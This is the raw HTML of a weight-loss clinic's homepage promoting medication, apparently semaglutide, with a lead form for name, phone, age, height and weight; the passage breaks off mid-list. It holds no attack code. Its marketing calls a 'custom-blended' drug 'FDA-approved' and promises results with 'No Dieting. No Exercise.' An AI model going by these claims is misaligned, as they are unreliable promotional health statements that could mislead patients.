															<img fetchpriority="high" width="6328" height="2208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206328%202208'%3E%3C/svg%3E" class="attachment-full size-full wp-image-724" alt="" data-lazy-srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png.png 6328w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-300x105.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-1024x357.png 1024w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-768x268.png 768w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-1536x536.png 1536w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-2048x715.png 2048w" data-lazy-sizes="(max-width: 6328px) 100vw, 6328px" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png.png" /><noscript><img fetchpriority="high" width="6328" height="2208" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png.png" class="attachment-full size-full wp-image-724" alt="" srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png.png 6328w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-300x105.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-1024x357.png 1024w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-768x268.png 768w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-1536x536.png 1536w, https://healthinnovationskc.com/wp-content/uploads/2023/02/AP_logo_lockup_6328x2204_whiteclear_png-2048x715.png 2048w" sizes="(max-width: 6328px) 100vw, 6328px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-9f20787 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9f20787" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="808" height="309" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20808%20309'%3E%3C/svg%3E" class="attachment-full size-full wp-image-968" alt="" data-lazy-srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/logo.png 808w, https://healthinnovationskc.com/wp-content/uploads/2023/02/logo-300x115.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/logo-768x294.png 768w" data-lazy-sizes="(max-width: 808px) 100vw, 808px" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/logo.png" /><noscript><img width="808" height="309" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/logo.png" class="attachment-full size-full wp-image-968" alt="" srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/logo.png 808w, https://healthinnovationskc.com/wp-content/uploads/2023/02/logo-300x115.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/logo-768x294.png 768w" sizes="(max-width: 808px) 100vw, 808px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-68d59df e-con-full e-flex e-con e-child" data-id="68d59df" data-element_type="container">
				<div class="elementor-element elementor-element-154284e elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="154284e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Keep Connected :</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ba21ce elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0ba21ce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-aa9df9a" href="https://www.facebook.com/healthinnovationskc" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-5b4e8e5" href="https://www.instagram.com/healthinnovationskc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-animation-float elementor-repeater-item-a2694e2" href="https://www.google.com/search?rlz=1C1ONGR_enBD1023BD1023&#038;tbs=lf:1,lf_ui:4&#038;tbm=lcl&#038;q=health+innovations+kansas+city&#038;rflfq=1&#038;num=10&#038;rldimm=11739744270807892134&#038;ved=2ahUKEwj60ua_ib3_AhVgzTgGHUooAQUQu9QIegQIHBAL#rlfi=hd:;si:11739744270807892134;mv:%5B%5B39.118326499999995,-94.42420659999999%5D,%5B38.9204125,-94.70434859999999%5D%5D;tbs:lrf:!1m4!1u3!2m2!3m1!1e1!2m1!1e3!3sIAE,lf:1,lf_ui:4" target="_blank">
						<span class="elementor-screen-only">Google</span>
						<i aria-hidden="true" class="fab fa-google"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5f3c5c8 e-flex e-con-boxed e-con e-parent" data-id="5f3c5c8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2760be4 e-con-full e-flex e-con e-child" data-id="2760be4" data-element_type="container">
				<div class="elementor-element elementor-element-de01d1d elementor-widget elementor-widget-image" data-id="de01d1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="596" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20596'%3E%3C/svg%3E" class="attachment-large size-large wp-image-62" alt="Health Innovations, LLC weight loss medication logo" data-lazy-srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png 800w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-300x224.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-768x572.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png" /><noscript><img width="800" height="596" src="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png" class="attachment-large size-large wp-image-62" alt="Health Innovations, LLC weight loss medication logo" srcset="https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1.png 800w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-300x224.png 300w, https://healthinnovationskc.com/wp-content/uploads/2023/02/healthinnovationsllc-1-768x572.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d0a4795 e-con-full e-flex e-con e-child" data-id="d0a4795" data-element_type="container">
				<div class="elementor-element elementor-element-723ae99 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="723ae99" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-723ae99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-973 current_page_item menu-item-1046"><a href="https://healthinnovationskc.com/" aria-current="page" class="elementor-item elementor-item-active menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://healthinnovationskc.com/about-us/" class="elementor-item menu-link">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://healthinnovationskc.com/low-cost-weight-loss/" class="elementor-item menu-link">How We Keep the Cost So Low</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-233"><a href="/#stories" aria-current="page" class="elementor-item elementor-item-anchor menu-link">Real Success Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://healthinnovationskc.com/faq/" class="elementor-item menu-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://healthinnovationskc.com/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-723ae99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-973 current_page_item menu-item-1046"><a href="https://healthinnovationskc.com/" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://healthinnovationskc.com/about-us/" class="elementor-item menu-link" tabindex="-1">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://healthinnovationskc.com/low-cost-weight-loss/" class="elementor-item menu-link" tabindex="-1">How We Keep the Cost So Low</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-233"><a href="/#stories" aria-current="page" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Real Success Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://healthinnovationskc.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://healthinnovationskc.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-164df3c e-con-full e-flex e-con e-child" data-id="164df3c" data-element_type="container">
				<div class="elementor-element elementor-element-6337ba8 elementor-align-right elementor-widget__width-auto elementor-tablet-align-justify elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="6337ba8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="tel:%20(816)%20298%207980">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">(816) 298 7980</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-973 page type-page status-publish ast-article-single" id="post-973" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="973" class="elementor elementor-973" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-d7054f0 e-flex e-con-boxed e-con e-parent" data-id="d7054f0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a682343 e-con-full e-flex e-con e-parent" data-id="a682343" data-element_type="container">
				<div class="elementor-element elementor-element-e76a4d2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-invisible elementor-widget elementor-widget-divider" data-id="e76a4d2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				Your Medication Partner				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e1d5ab elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e1d5ab" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf19c66 elementor-headline--style-rotate elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="cf19c66" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;drop-in&quot;,&quot;rotating_text&quot;:&quot;Weight-Loss &quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h1 class="elementor-headline elementor-headline-animation-type-drop-in">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Start Your</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Weight-Loss&nbsp;			</span>
						</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Journey Today</span>
					</h1>
						</div>
				</div>
				<div class="elementor-element elementor-element-c50d7a2 elementor-widget elementor-widget-text-editor" data-id="c50d7a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have traditional weight loss programs, gastric bypass surgery or amphetamine-based diet drugs failed you? If yes, you&#8217;ve come to the right place.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-0d1c01e e-flex e-con-boxed e-con e-parent" data-id="0d1c01e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c7099bb elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="c7099bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We also Provide:</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-19a7ced e-con-full e-flex e-con e-parent" data-id="19a7ced" data-element_type="container">
				<div class="elementor-element elementor-element-ade36e0 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ade36e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="attachment-large size-large wp-image-853" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png" /><noscript><img loading="lazy" decoding="async" width="64" height="64" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/slim.png" class="attachment-large size-large wp-image-853" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-95aa68c elementor-widget elementor-widget-heading" data-id="95aa68c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Weight loss</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-818e3ed e-con-full e-flex e-con e-parent" data-id="818e3ed" data-element_type="container">
				<div class="elementor-element elementor-element-3d88abd elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3d88abd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="attachment-large size-large wp-image-852" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/intravenous-saline-drip.png" /><noscript><img loading="lazy" decoding="async" width="64" height="64" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/intravenous-saline-drip.png" class="attachment-large size-large wp-image-852" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7ca3258 elementor-widget elementor-widget-heading" data-id="7ca3258" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IV-therapy</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-96f8833 e-con-full e-flex e-con e-parent" data-id="96f8833" data-element_type="container">
				<div class="elementor-element elementor-element-752fcb6 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="752fcb6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="attachment-large size-large wp-image-854" alt="" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/07/face.png" /><noscript><img loading="lazy" decoding="async" width="64" height="64" src="https://healthinnovationskc.com/wp-content/uploads/2023/07/face.png" class="attachment-large size-large wp-image-854" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0e2b0bd elementor-widget elementor-widget-heading" data-id="0e2b0bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aesthetics</h2>				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-696a6ac elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="696a6ac" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="973"/>
			<input type="hidden" name="form_id" value="696a6ac"/>
			<input type="hidden" name="referer_title" value="Weight Loss Medication, FDA Approved | Health Innovations, LLC" />

							<input type="hidden" name="queried_id" value="973"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Your Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1dc978a elementor-col-100 elementor-field-required">
												<label for="form-field-field_1dc978a" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_1dc978a]" id="form-field-field_1dc978a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_60f4646 elementor-col-50">
												<label for="form-field-field_60f4646" class="elementor-field-label elementor-screen-only">
								Your Age							</label>
									<input type="number" name="form_fields[field_60f4646]" id="form-field-field_60f4646" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Age" min="" max="" >
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c0862f6 elementor-col-50">
												<label for="form-field-field_c0862f6" class="elementor-field-label elementor-screen-only">
								Body Height							</label>
														<input size="1" type="text" name="form_fields[field_c0862f6]" id="form-field-field_c0862f6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Height">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b82d083 elementor-col-50">
												<label for="form-field-field_b82d083" class="elementor-field-label elementor-screen-only">
								Body Weight							</label>
									<input type="number" name="form_fields[field_b82d083]" id="form-field-field_b82d083" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Weight ( Now )" min="" max="" >
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_4d4c326 elementor-col-50">
												<label for="form-field-field_4d4c326" class="elementor-field-label elementor-screen-only">
								Target							</label>
									<input type="number" name="form_fields[field_4d4c326]" id="form-field-field_4d4c326" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Weight Target" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78b167a e-con-full e-flex e-con e-parent" data-id="78b167a" data-element_type="container">
				<div class="elementor-element elementor-element-511bbc8 elementor-hidden-mobile elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="511bbc8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-signature"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d531a4 elementor-widget elementor-widget-image" data-id="0d531a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="852" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20852%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-608" alt="Black woman weight loss doctor with smile" data-lazy-srcset="https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-852x1024.png 852w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-250x300.png 250w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-768x923.png 768w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-1278x1536.png 1278w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc.png 1400w" data-lazy-sizes="(max-width: 852px) 100vw, 852px" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-852x1024.png" /><noscript><img loading="lazy" decoding="async" width="852" height="1024" src="https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-852x1024.png" class="attachment-large size-large wp-image-608" alt="Black woman weight loss doctor with smile" srcset="https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-852x1024.png 852w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-250x300.png 250w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-768x923.png 768w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc-1278x1536.png 1278w, https://healthinnovationskc.com/wp-content/uploads/2023/03/portrait-of-black-woman-doctor-with-smile-mockup-2023-03-10-00-45-33-utc.png 1400w" sizes="(max-width: 852px) 100vw, 852px" /></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-9daffa0 e-con-full e-flex e-con e-parent" data-id="9daffa0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-edd14b7 e-con-full e-flex elementor-invisible e-con e-parent" data-id="edd14b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-608a5a2 elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="608a5a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">No Dieting.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">No Exercise.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Just Results.</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-378e419 e-flex e-con-boxed e-con e-parent" data-id="378e419" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7f211db e-con-full e-flex e-con e-parent" data-id="7f211db" data-element_type="container">
				<div class="elementor-element elementor-element-984d77f elementor-widget elementor-widget-image" data-id="984d77f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" title="result-of-hard-training.jpg" alt="A girl using Semaglutide for weight loss" data-lazy-src="https://healthinnovationskc.com/wp-content/uploads/elementor/thumbs/result-of-hard-training-q2edeppsurp46dspsoe3y9mfefgg00f76ek2vf58w0.jpg" /><noscript><img width="800" height="800" decoding="async" src="https://healthinnovationskc.com/wp-content/uploads/elementor/thumbs/result-of-hard-training-q2edeppsurp46dspsoe3y9mfefgg00f76ek2vf58w0.jpg" title="result-of-hard-training.jpg" alt="A girl using Semaglutide for weight loss" loading="lazy" /></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-a380044 e-con-full e-flex e-con e-parent" data-id="a380044" data-element_type="container">
		<div class="elementor-element elementor-element-93ebd95 e-con-full e-flex elementor-invisible e-con e-parent" data-id="93ebd95" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e00191a e-con-full e-flex e-con e-parent" data-id="e00191a" data-element_type="container">
				<div class="elementor-element elementor-element-87bd2fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="87bd2fe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85298fc elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="85298fc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Now You Can Change Your Life Forever</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddbd1db elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ddbd1db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">New FDA-approved, Custom-Blended, Prescription Medication</span>
									</li>
								<li class="elementor-icon-list-item">
